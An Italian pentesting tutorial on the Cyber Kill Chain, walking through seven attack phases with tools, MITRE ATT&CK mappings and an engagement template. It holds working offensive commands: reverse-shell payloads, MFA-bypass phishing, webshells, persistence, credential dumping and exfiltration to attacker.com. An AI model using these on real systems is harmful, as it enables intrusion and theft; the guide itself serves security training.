Cyber Kill Chain: Cos’è, 7 Fasi e Tool per il Pentesting
Scopri cos’è la Cyber Kill Chain: le 7 fasi di un attacco, i tool per pentesting e red team, il mapping MITRE ATT&CK e la Unified Kill Chain.
- Pubblicato il 2026-07-21
- Tempo di lettura: 13 min
Cyber Kill Chain: Le 7 Fasi di un Attacco e Come Mapparle in un Pentest #
La Cyber Kill Chain è il framework di Lockheed Martin che descrive le fasi di un attacco informatico, dall’iniziale ricognizione all’obiettivo finale. Non è teoria: è la struttura mentale che un red team usa per pianificare un engagement e che un blue team usa per capire dove ha fallito.
Questa guida ti mostra ogni fase con i tool reali usati in ambienti di test autorizzati, come mapparla a MITRE ATT&CK, e come usarla concretamente per strutturare un pentest.
Cosa trovi qui:
- Le 7 fasi con tool offensivi per ognuna
- Mapping diretto MITRE ATT&CK tactic per fase
- Differenza con Unified Kill Chain
- Come strutturare un pentest sulla Kill Chain
- Detection e OPSEC per ogni fase
- Cheat sheet e FAQ
1. Cos’è la Cyber Kill Chain e perché importa #

Lockheed Martin ha pubblicato la Cyber Kill Chain nel 2011, adattando il concetto militare di “kill chain” al dominio cyber. L’idea di base: ogni attacco segue una sequenza prevedibile. Se interrompi il chain in qualsiasi punto, l’attacco fallisce.
Le 7 fasi:
| # | Fase | Obiettivo dell’attaccante |
|---|---|---|
| 1 | Reconnaissance | Raccogliere info sul target |
| 2 | Weaponization | Creare il vettore d’attacco |
| 3 | Delivery | Consegnare il payload al target |
| 4 | Exploitation | Sfruttare la vulnerabilità |
| 5 | Installation | Stabilire accesso persistente |
| 6 | Command & Control | Mantenere controllo remoto |
| 7 | Actions on Objectives | Raggiungere l’obiettivo finale |
Perché importa per un pentester: la Kill Chain ti dà una struttura per documentare un engagement, comunicare con il cliente e identificare dove la difesa ha fallito. Un finding “RCE su web app” è più utile come “breach al punto Delivery → Exploitation → Installation completata prima del rilevamento”.
Limite principale: la Kill Chain è lineare. Gli attacchi reali non lo sono — spesso tornano indietro, saltano fasi, operano su più chain in parallelo. Per questo esiste MITRE ATT&CK (vedi sezione 9).
2. Fase 1 — Reconnaissance #
L’attaccante raccoglie informazioni prima di toccare qualsiasi sistema. Divide in due tipi:
- Passive recon: nessuna interazione diretta con il target — fonti pubbliche, OSINT
- Active recon: interazione diretta — scan, probe, enumerazione
Passive Recon — tool e tecniche #
# WHOIS — registrar, contatti tecnici, date di registrazione
whois target.com

# DNS — sottodomini, record MX, NS, TXT (spesso rivelano infrastruttura)
dig target.com ANY
dig +short MX target.com
dig +short TXT target.com        # SPF, DMARC → rivela provider email
host -t ns target.com

# Certificate Transparency — sottodomini via SSL cert logs
curl -s "https://crt.sh/?q=%.target.com&output=json" | jq '.[].name_value' | sort -u

# theHarvester — email, sottodomini, IP da motori pubblici
theHarvester -d target.com -b google,bing,linkedin,yahoo -l 500

# Shodan — host esposti, servizi, versioni, banner
shodan search "org:target.com"
shodan search "hostname:target.com" --fields ip_str,port,transport
shodan host 1.2.3.4

# Google Dorks — file esposti, login panel, version disclosure
site:target.com filetype:pdf
site:target.com intitle:"index of"
site:target.com inurl:admin
site:target.com filetype:env OR filetype:conf OR filetype:log

# LinkedIn — struttura organizzativa, stack tecnologico (job listings)
# GitHub — codice, credenziali, chiavi API esposte
github.com/search?q=target.com+password&type=code
github.com/search?q=target.com+api_key&type=code
Active Recon — tool e tecniche #
# Nmap — host discovery e port scan iniziale
nmap -sn 10.10.10.0/24                        # ping sweep
nmap -sS -sV -p- --min-rate 5000 10.10.10.5   # full TCP stealth scan
nmap -sU -p 53,67,68,69,123,161,500 10.10.10.5  # UDP scan porte chiave
nmap -sV --script=banner 10.10.10.5             # banner grabbing

# Enumerazione DNS attiva
dnsenum target.com
dnsrecon -d target.com -t axfr     # tenta zone transfer
fierce --domain target.com          # brute force sottodomini

# Web fingerprinting
whatweb https://target.com
wappalyzer (browser extension)
curl -I https://target.com          # header HTTP → Server, X-Powered-By, framework

# Enumerazione WAF
wafw00f https://target.com

# Directory e path discovery
gobuster dir -u https://target.com -w /usr/share/wordlists/dirb/common.txt
feroxbuster -u https://target.com -w raft-medium-directories.txt

# OSINT AD (se hai contesto aziendale)
# Cercare email aziendali per spray successivo
hunter.io, email-format.com
Output atteso da una buona recon:
Target: target.com
IP range: 1.2.3.0/24
Sottodomini trovati: vpn.target.com, mail.target.com, dev.target.com, staging.target.com
Stack: IIS 10.0, ASP.NET, Windows Server 2019
Tecnologie: Office 365, Cloudflare, Jira (job listing)
Email pattern: firstname.lastname@target.com
Dipendenti LinkedIn: IT Manager (Stack: Cisco, Windows AD), Dev (Stack: .NET, Azure)
Porte aperte: 80, 443, 22 (staging), 3389 (RDP su staging — nessun VPN)
OPSEC: passive recon lascia zero tracce. Active recon lascia log su IDS/IPS. In un red team engagement realistico, fai passive first — entra in active solo quando il perimetro è già chiaro.
MITRE ATT&CK mapping:
- T1595 — Active Scanning
- T1596 — Search Open Technical Databases
- T1597 — Search Closed Sources
- T1598 — Phishing for Information
3. Fase 2 — Weaponization #
L’attaccante non tocca il target in questa fase — prepara il vettore d’attacco basandosi su quello che ha trovato nella recon. In un pentest, corrisponde alla preparazione dell’infrastruttura e dei payload prima dell’engagement.
Cosa si costruisce in questa fase #
| Artefatto | Tool | Descrizione |
|---|---|---|
| Payload executable | msfvenom, Havoc, Sliver | Reverse shell, beacon C2 |
| Documento malevolo | macro Office, CVE-recente | Initial access via phishing |
| Exploit personalizzato | searchsploit, GitHub PoC | Per CVE identificati in recon |
| Infrastruttura C2 | Cobalt Strike, Sliver, Havoc | Server di comando e controllo |
| Redirect chain | Apache mod_rewrite, Nginx | Nascondi il C2 reale dietro redirector |
| Certificato SSL per C2 | Let’s Encrypt + dominio simile | Traffico C2 mimics HTTPS legittimo |
Creazione payload con msfvenom #
# Reverse shell Windows — exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.1 LPORT=4444 \
  -f exe -o payload.exe

# Staged vs stageless
# Staged: piccolo downloader → scarica il payload dal C2 al momento dell'esecuzione
msfvenom -p windows/x64/meterpreter/reverse_tcp ...   # staged (/)
# Stageless: payload completo embedded → più affidabile, più grande
msfvenom -p windows/x64/meterpreter_reverse_tcp ...   # stageless (_)

# DLL injection payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.1 LPORT=4444 \
  -f dll -o inject.dll

# PowerShell one-liner
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.1 LPORT=4444 \
  -f psh-reflection -o shell.ps1

# Linux reverse shell
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.1 LPORT=4444 \
  -f elf -o shell.elf

# Encoder (evasione AV base)
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.1 LPORT=4444 \
  -e x64/xor_dynamic -i 10 -f exe -o encoded.exe
Nota OPSEC: msfvenom con encoder base viene rilevato da qualsiasi AV moderno. Per ambienti con EDR usa framework più avanzati (Sliver, Havoc) o payload personalizzati con shellcode loader custom.
MITRE ATT&CK mapping:
- T1587.001 — Develop Capabilities: Malware
- T1583 — Acquire Infrastructure
- T1608 — Stage Capabilities
4. Fase 3 — Delivery #
Il vettore d’attacco viene consegnato al target. Il vettore più comune in contesti reali è il phishing. In un pentest, dipende dallo scope — può includere phishing simulato, exploitation di servizi esposti, o physical access.
Vettori di delivery principali #
| Vettore | Frequenza reale | Tool |
|---|---|---|
| Phishing email con allegato | Alta | GoPhish, SET, King Phisher |
| Phishing con link (credential harvest) | Alta | GoPhish, EvilGinx2 |
| Exploitation servizio esposto | Alta | Metasploit, exploit custom |
| USB drop | Media (red team fisico) | SET, payload custom |
| Watering hole | Bassa (APT) | Exploit kit |
| Supply chain | Bassa (APT) | — |
GoPhish — campagna phishing simulata #
# Installazione
wget https://github.com/gophish/gophish/releases/download/v0.12.1/gophish-v0.12.1-linux-64bit.zip
unzip gophish*.zip && chmod +x gophish
./gophish
# Accedi su https://localhost:3333 con admin:gophish

# Struttura campagna GoPhish:
# 1. Sending Profile → SMTP server configurato
# 2. Landing Page → clone della login page target
# 3. Email Template → email di phishing con link tracking
# 4. Users & Groups → lista target importata da CSV
# 5. Campaign → collega tutto e lancia
EvilGinx2 — adversary-in-the-middle per bypass MFA #
# Cattura cookie di sessione validi anche con 2FA attivo
# Il target vede il vero sito — EvilGinx è in mezzo come proxy

git clone https://github.com/kgretzky/evilginx2
cd evilginx2 && make
./evilginx2 -p ./phishlets/

# Configura phishlet (es. Microsoft O365)
phishlets hostname o365 login.target.com
phishlets enable o365
lures create o365
lures get-url 0
# → URL da mandare al target
Exploitation diretta di servizi esposti (delivery alternativa) #
# Se la recon ha trovato servizi vulnerabili, il delivery è diretto
# Esempio: EternalBlue su SMB
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 10.10.10.5
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 10.10.14.1
run

# Esempio: exploit web app → RCE → shell
# Il "delivery" in questo caso è la richiesta HTTP malevola
MITRE ATT&CK mapping:
- T1566 — Phishing
- T1190 — Exploit Public-Facing Application
- T1091 — Replication Through Removable Media
5. Fase 4 — Exploitation #
Il payload viene eseguito e la vulnerabilità viene sfruttata. In un pentest web application, è il momento in cui il payload (SQLi, XSS, RCE, SSRF) ottiene il risultato. In un pentest di rete, è il momento in cui l’exploit esegue codice sul sistema target.
Exploitation web — vettori chiave #
# SQL Injection → RCE su MSSQL
# (vedi guida completa: /articoli/porta-1433-mssql)
'; EXEC master..xp_cmdshell 'whoami';-- -

# RCE via upload file non filtrato
# Upload webshell PHP → esecuzione comandi OS
curl -X POST https://target.com/upload -F "file=@shell.php"
curl "https://target.com/uploads/shell.php?cmd=id"

# SSTI → RCE (Jinja2)
{{7*7}} → 49 confermato → {{config.__class__.__init__.__globals__['os'].popen('id').read()}}

# XXE → file read / SSRF
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<data>&xxe;</data>

# Deserialization → RCE
# Dipende dal linguaggio/framework — vedi /articoli/deserialization-attack
Exploitation rete — Metasploit #
# Cerca exploit per versione trovata in recon
searchsploit "Apache 2.4.49"
searchsploit -m path/to/exploit.py

# Metasploit — exploit diretto
use exploit/multi/http/apache_normalize_path_rce
set RHOSTS 10.10.10.5
set LHOST 10.10.14.1
run

# Verifica post-exploitation immediata
getuid
sysinfo
getpid
Checklist post-exploitation immediata (dentro la sessione) #
# Chi sei?
whoami && whoami /priv
id                         # Linux

# Dove sei?
hostname
ipconfig /all              # Windows
ip addr                    # Linux

# Difese attive?
tasklist | findstr -i "defender av edr xdr"    # Windows
ps aux | grep -i "falco sentinel crowdstrike"  # Linux

# Cosa puoi fare subito?
net user /domain           # AD access?
cat /etc/shadow            # Linux root?
MITRE ATT&CK mapping:
- T1203 — Exploitation for Client Execution
- T1190 — Exploit Public-Facing Application
- T1059 — Command and Scripting Interpreter
6. Fase 5 — Installation #
L’accesso ottenuto nella fase di Exploitation è temporaneo. In questa fase l’attaccante installa un meccanismo persistente per mantenere l’accesso anche dopo un reboot o se la sessione cade.
Persistenza Windows — LOLBins first #
# Registry Run key (utente corrente — no admin richiesto)
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Updater /t REG_SZ \
  /d "C:\Users\user\AppData\Local\payload.exe" /f

# Scheduled Task (admin richiesto per SYSTEM, ma non per utente corrente)
schtasks /create /tn "WindowsUpdate" /tr "C:\Windows\Temp\payload.exe" \
  /sc onlogon /ru SYSTEM /f

# WMI Event Subscription (più stealth, sopravvive a tool come autoruns)
# Richiede admin
$filter = Set-WMIInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
  Name = "SystemEventFilter"
  EventNamespace = "root\cimv2"
  QueryLanguage = "WQL"
  Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_LocalTime' AND TargetInstance.Seconds=0"
}

# Startup folder (utente corrente — no admin)
copy payload.exe "$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\update.exe"

# DLL Hijacking — vedere /articoli/dll-search-order-hijacking
Persistenza Linux #
# Crontab (utente corrente)
(crontab -l 2>/dev/null; echo "*/5 * * * * /tmp/.update") | crontab -

# SSH authorized_keys
echo "ssh-rsa AAAA..." >> /home/victim/.ssh/authorized_keys
chmod 600 /home/victim/.ssh/authorized_keys

# /etc/crontab (root richiesto)
echo "*/5 * * * * root /tmp/.systemd-update" >> /etc/crontab

# Systemd service (root richiesto — più stealth di crontab)
cat > /etc/systemd/system/system-update.service << EOF
[Unit]
Description=System Update
[Service]
ExecStart=/tmp/.update
Restart=always
[Install]
WantedBy=multi-user.target
EOF
systemctl enable system-update --now

# SUID su binario controllabile
chmod u+s /usr/local/bin/myscript
Webshell — persistenza su web server #
<?php system($_GET['c']); ?>
# Upload e verifica
curl "https://target.com/uploads/update.php?c=id"
# → uid=33(www-data)

# Webshell più evasiva (base64 + eval)
<?php eval(base64_decode($_POST['x'])); ?>
curl -X POST "https://target.com/uploads/update.php" --data "x=$(echo 'system("id");' | base64)"
OPSEC: le persistence più rumorose sono Registry Run e Startup folder — monitorate da quasi tutti gli EDR. Le più stealth sono WMI subscription (Windows) e systemd (Linux). Sempre verificare cosa gira sull’host prima di installare persistenza.
MITRE ATT&CK mapping:
- T1053 — Scheduled Task/Job
- T1547 — Boot or Logon Autostart Execution
- T1505.003 — Web Shell
- T1543 — Create or Modify System Process
7. Fase 6 — Command & Control (C2) #
L’attaccante stabilisce un canale di comunicazione remota verso l’host compromesso. Il C2 moderno usa protocolli legittimi (HTTPS, DNS, ICMP) per mimetizzarsi nel traffico normale.
Framework C2 principali #
| Framework | Linguaggio beacon | Evasione EDR | Note |
|---|---|---|---|
| Metasploit | Meterpreter | Bassa | Standard per CTF e lab |
| Cobalt Strike | Beacon (malleable C2) | Alta | Usato da APT e red team |
| Sliver | Go implant | Alta | Open source, alternativa CS |
| Havoc | Demon implant | Alta | Open source, moderno |
| Brute Ratel | Badger | Molto alta | Costoso, molto usato da APT |
Metasploit — handler C2 #
# Listener Meterpreter
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 10.10.14.1
set LPORT 4444
set ExitOnSession false    # non chiude il handler dopo la prima sessione
run -j                     # esegui in background

# Comandi Meterpreter post-shell
sessions -l                # lista sessioni
sessions -i 1              # interagisce con sessione 1
background                 # mette in background la sessione corrente

# Post exploitation dal handler
getsystem                  # tenta privesc automatico
hashdump                   # dump hash SAM (richiede SYSTEM)
upload /path/tool.exe C:\\Windows\\Temp\\tool.exe
download C:\\Users\\user\\secret.docx /tmp/
portfwd add -l 1234 -p 3389 -r 192.168.1.1   # port forwarding interno
C2 over HTTPS con certificato legittimo #
# L'obiettivo è far sembrare il traffico C2 normale HTTPS
# 1. Registra un dominio simile al target o a un servizio legittimo
# 2. Let's Encrypt per cert SSL valido
# 3. Usa un redirector (VPS intermedio) che gira mod_rewrite

# Apache redirector — inoltra solo traffico beacon, blocca scanner/blue team
RewriteEngine On
RewriteCond %{HTTP_USER_AGENT} "Mozilla/5.0 (compatible; Cobalt Strike)" [NC]
RewriteRule ^.*$ https://c2.real.server%{REQUEST_URI} [P,L]
RewriteRule ^.*$ https://google.com/ [L,R=302]
DNS C2 — tunnel dati via query DNS #
# dnscat2 — comunicazione C2 via query DNS TXT
# Utile quando tutto il traffico HTTP/HTTPS è bloccato ma DNS è aperto
# Server (attaccante)
ruby dnscat2.rb --dns "host=ns1.attacker.com,port=53" --secret=mysecret

# Client (target)
./dnscat --dns "server=ns1.attacker.com" --secret=mysecret
MITRE ATT&CK mapping:
- T1071 — Application Layer Protocol
- T1090 — Proxy
- T1572 — Protocol Tunneling
- T1571 — Non-Standard Port
8. Fase 7 — Actions on Objectives #
L’obiettivo finale dipende dall’engagement: dati sensibili, persistenza a lungo termine, Domain Admin, disruption. In un pentest, questa fase dimostra l’impatto reale dell’attacco.
Obiettivi tipici in un pentest #
| Obiettivo | Tecnica | Tool |
|---|---|---|
| Dump credenziali | LSASS, SAM, NTDS | Mimikatz, secretsdump |
| Domain Admin | Privilege escalation + AD exploitation | BloodHound, Impacket |
| Data exfiltration | File locali, DB, email | 7zip, scp, curl |
| Lateral movement | Pass-the-Hash, Pass-the-Ticket | CrackMapExec, evil-winrm |
| Ransomware simulation | Encrypt campione di file | Script custom |
| Persistenza a lungo termine | Golden Ticket, backdoor AD | Impacket, Mimikatz |
Credential dumping #
# Mimikatz — dump LSASS
.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"

# Secretsdump via rete (da Kali)
secretsdump.py -just-dc corp.local/administrator:Password123@10.10.10.5
secretsdump.py -hashes :NThash corp.local/administrator@10.10.10.5

# SAM dump locale (richiede SYSTEM)
reg save hklm\sam sam.bak
reg save hklm\system system.bak
# poi secretsdump.py -sam sam.bak -system system.bak LOCAL
Lateral movement #
# Pass-the-Hash — accesso con hash senza password in chiaro
nxc smb 10.10.10.0/24 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:hash --shares
evil-winrm -i 10.10.10.5 -u Administrator -H NThash

# Pass-the-Ticket — Kerberos
getTGT.py corp.local/user:Password123
export KRB5CCNAME=user.ccache
psexec.py -k -no-pass corp.local/user@target.corp.local
Exfiltration #
# DNS exfiltration (bypass data loss prevention)
for chunk in $(cat secret.txt | base64 | fold -w 30); do
  dig ${chunk}.exfil.attacker.com @attacker.com
done

# HTTPS upload verso server attaccante
curl -X POST https://attacker.com/upload -F "file=@/etc/shadow"

# SMB verso share controllata
copy C:\Users\user\Documents\*.docx \\10.10.14.1\share\
MITRE ATT&CK mapping:
- T1003 — OS Credential Dumping
- T1021 — Remote Services
- T1048 — Exfiltration Over Alternative Protocol
- T1078 — Valid Accounts
9. Kill Chain vs MITRE ATT&CK: differenze operative #
| Caratteristica | Cyber Kill Chain | MITRE ATT&CK |
|---|---|---|
| Struttura | Lineare, 7 fasi | Non lineare, 14 tattiche |
| Granularità | Alta (fase) | Molto alta (tecnica/sub-tecnica) |
| Aggiornamento | Statico dal 2011 | Aggiornato continuamente |
| Uso principale | Narrazione dell’attacco | Mappatura TTPs specifici |
| Coverage | Esterno → interno | Tutte le fasi + cloud + mobile |
| Riferimento | Lockheed Martin | MITRE Corporation |
Come usarli insieme:
Kill Chain → struttura il "cosa è successo" e "dove nella progressione"
MITRE ATT&CK → spiega "come esattamente" con TTP ID specifici

Esempio in un report:
"Fase Delivery (Kill Chain 3) realizzata tramite T1566.002 — Spear Phishing Link,
consegnando un T1204.001 — Malicious Link verso pagina con exploit CVE-2024-XXXX."
Mapping Kill Chain → MITRE ATT&CK Tactics:
| Kill Chain | MITRE ATT&CK Tactics |
|---|---|
| Reconnaissance | Reconnaissance |
| Weaponization | Resource Development |
| Delivery | Initial Access |
| Exploitation | Execution, Credential Access |
| Installation | Persistence, Defense Evasion |
| C2 | Command and Control |
| Actions on Objectives | Discovery, Lateral Movement, Exfiltration, Impact |
10. Unified Kill Chain #
Paul Pols ha pubblicato la Unified Kill Chain nel 2017 per superare il limite principale della Kill Chain originale: la linearità.
La Unified Kill Chain ha 18 fasi raggruppate in 3 macro-aree:
IN (Initial Foothold)
─────────────────────
Reconnaissance → Resource Development → Delivery → Social Engineering →
Exploitation → Persistence → Defense Evasion → Command & Control

THROUGH (Network Propagation)
─────────────────────────────
Pivoting → Discovery → Privilege Escalation → Execution →
Credential Access → Lateral Movement

OUT (Action on Objectives)
──────────────────────────
Collection → Exfiltration → Impact → Objectives
Quando usarla: per engagement complessi con pivot tra subnet, compromissione di più sistemi, e obiettivi multipli. Descrive meglio un’operazione reale rispetto alla Kill Chain lineare.
11. Come strutturare un pentest sulla Kill Chain #
La Kill Chain non è solo per spiegare gli attacchi ai clienti — è uno strumento pratico per pianificare e tracciare un engagement.
Template di engagement #
FASE 1 — RECONNAISSANCE
Scope: [IP, domini, OSINT allowed?]
Tool: theHarvester, nmap, Shodan, crt.sh
Output: lista host, porte aperte, stack, email, sottodomini

FASE 2 — WEAPONIZATION
Payload: [tipo, framework C2]
Infrastruttura: [VPS, dominio, cert SSL]
Vettore scelto: [phishing / exploit diretto / credenziali deboli]

FASE 3 — DELIVERY
Metodo: [phishing / exploitation diretta]
Data/ora: [concordata con cliente se engagement con preavviso]

FASE 4 — EXPLOITATION
Target: [host o app vulnerabile]
CVE/vulnerabilità: [riferimento specifico]
Risultato: [shell su X, accesso a DB Y]

FASE 5 — INSTALLATION
Persistenza installata: [meccanismo]
Tempo rilevamento: [quanto prima che la difesa reagisca, se mai]

FASE 6 — C2
Framework: [Metasploit/Sliver/Havoc]
Beacon interval: [quanto spesso fa check-in]
Rilevato da difesa: [sì/no/quando]

FASE 7 — ACTIONS ON OBJECTIVES
Raggiunto: [DA/dati/impatto simulato]
Tempo totale: [dalla prima sessione all'obiettivo]
Detection rate: [quante delle azioni sono state rilevate]
Come misurare il successo del blue team #
Chain interrotta alla Fase 1 → Ottima detection passiva (threat intel, OSINT monitoring)
Chain interrotta alla Fase 3 → Buon email filtering / WAF
Chain interrotta alla Fase 4 → Buon patch management e vulnerability management
Chain interrotta alla Fase 5 → Buon EDR/AV con detection comportamentale
Chain interrotta alla Fase 6 → Network monitoring efficace
Chain non interrotta → Obiettivo raggiunto — report critico
12. Tool per fase — riepilogo completo #
| Fase | Tool open source | Tool commerciale |
|---|---|---|
| Reconnaissance | nmap, theHarvester, Shodan, dnsrecon, gobuster | SpiderFoot Pro |
| Weaponization | msfvenom, Sliver, Havoc | Cobalt Strike |
| Delivery | GoPhish, SET, EvilGinx2 | Cobalt Strike phishing |
| Exploitation | Metasploit, searchsploit, exploit custom | Core Impact, Canvas |
| Installation | native LOLBins, impacket | — |
| C2 | Metasploit, Sliver, Havoc, dnscat2 | Cobalt Strike, Brute Ratel |
| Actions on Obj. | Mimikatz, CrackMapExec, BloodHound, nxc | — |
13. Percorso operativo #
1. RECONNAISSANCE
   └─ Passive: theHarvester, crt.sh, Shodan, Google dorks, LinkedIn, GitHub
   └─ Active: nmap, dnsrecon, gobuster, whatweb
   └─ Output: attack surface mappa completa

2. WEAPONIZATION
   └─ Scegli vettore in base alla recon (phishing, exploit diretto, credenziali)
   └─ Prepara payload e infrastruttura C2
   └─ Test in isolamento prima del delivery

3. DELIVERY
   └─ Phishing: GoPhish / EvilGinx2
   └─ Exploitation diretta: Metasploit / exploit custom
   └─ Documenta data/ora/metodo per il report

4. EXPLOITATION
   └─ Esegui → verifica shell → whoami, sysinfo, getpid
   └─ Screenshot proof of exploitation

5. INSTALLATION
   └─ LOLBins first (scheduled task, reg key, startup folder)
   └─ Verifica persistenza sopravvive a reboot
   └─ Documenta meccanismo per remediation cliente

6. C2
   └─ Stabilisci canale → verifica beacon check-in
   └─ Test exfiltration su porta comune (443, 80, 53)
   └─ Nota se detection si attiva

7. OBJECTIVES
   └─ Credential dump → lateral movement → escalation → DA
   └─ Simula impact (no distruzione reale)
   └─ Documentazione completa TTP per report

8. REPORT
   └─ Mappa ogni azione a Kill Chain fase + MITRE ATT&CK TTP ID
   └─ Includi timeline con timestamp
   └─ Evidenzia dove la difesa avrebbe potuto interrompere la chain
14. Troubleshooting #
| Problema | Causa | Soluzione |
|---|---|---|
| Shell cade dopo Delivery | Firewall outbound blocca la porta | Prova porta 443, 80, 53 (DNS) |
| C2 rilevato subito | Signature del framework conosciuta | Usa Sliver/Havoc, modifica beacon malleable |
| Persistenza persa al reboot | Meccanismo rimosso da EDR | Prova metodo diverso (WMI, DLL hijack) |
| Recon attiva blocca IP | IDS/WAF rate limiting | Riduci velocità scan, usa proxy chain |
| Phishing filtrato | Email security gateway | Usa dominio aged, SPF/DKIM/DMARC corretti |
| Actions bloccate dall’EDR | Detection comportamentale | LOLBins, BYOD (Bring Your Own Driver) |
15. FAQ #
La Kill Chain è obsoleta? Non per uso pratico in reporting e comunicazione. Per analisi tecnica delle TTPs usa MITRE ATT&CK. Per raccontare un engagement a un CISO usa la Kill Chain — è più intuitiva.
Ogni attacco segue le 7 fasi in ordine? No. Le fasi si sovrappongono, si ripetono (es. lateral movement = nuova mini-Kill Chain per ogni host), e alcune saltano (es. se hai credenziali valide, Delivery e Exploitation collassano in una sola azione).
Posso usare la Kill Chain per un web app pentest? Sì. Recon (asset discovery, tech stack), Weaponization (payload SQLi/XSS/RCE), Delivery (richiesta HTTP), Exploitation (vulnerabilità), Installation (webshell), C2 (reverse connection), Actions (dump DB, LFI su /etc/passwd).
Cosa scrivo nel report quando la Kill Chain è stata completata? Includi: timeline completa con timestamp, ogni azione mappata a MITRE ATT&CK ID, screenshot di proof, fase dove la difesa avrebbe potuto interrompere la chain, e raccomandazioni specifiche per ogni punto di rottura mancato.
Unified Kill Chain o Kill Chain classica? Per engagement semplici (singolo target, no pivot) usa quella classica — più chiara. Per red team con pivot su subnet multiple e obiettivi complessi usa Unified Kill Chain.
16. Cheat Sheet Finale #
=== 7 FASI ===
1. Reconnaissance   → passive (OSINT) + active (nmap, gobuster)
2. Weaponization    → msfvenom, Sliver, Havoc + infrastruttura C2
3. Delivery         → GoPhish, EvilGinx2, exploit diretto, credenziali deboli
4. Exploitation     → Metasploit, exploit custom, SQLi/RCE/SSTI
5. Installation     → scheduled task, reg run key, webshell, crontab
6. C2               → Meterpreter, Sliver beacon, dnscat2
7. Actions          → credential dump, lateral movement, DA, exfiltration

=== TOOL PER FASE ===
Recon passive:   theHarvester -d target.com -b google,linkedin
Recon DNS:       dnsrecon -d target.com -t axfr
Recon cert:      curl -s "https://crt.sh/?q=%.target.com&output=json" | jq '.[].name_value'
Port scan:       nmap -sS -sV -p- --min-rate 5000 TARGET
